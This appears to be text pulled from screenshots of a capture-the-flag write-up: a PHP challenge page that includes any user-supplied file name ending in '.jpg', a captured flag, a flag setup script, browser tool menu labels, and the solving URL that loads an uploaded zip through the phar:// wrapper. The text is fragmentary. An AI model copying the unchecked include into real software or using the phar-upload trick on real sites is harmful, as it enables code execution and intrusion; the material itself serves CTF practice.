 <?php
//o2takuXX师傅说有问题，忘看了。
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
$file = $_GET['file'];
if(isset($file) && strtolower(substr($file, -4)) == ".jpg"){
include($file);
}
?> SYC{sLeHGeVeExaS7yV5aC} #!/bin/sh echo $geek_flag > /flag #使用平台的动态flag替换 export geek_flag=""
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://no9p40vxc9v0xd8t3gsxq8fbv.node.game.sycsec.com/include.php?file=phar://upload/php6.zip
/php.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All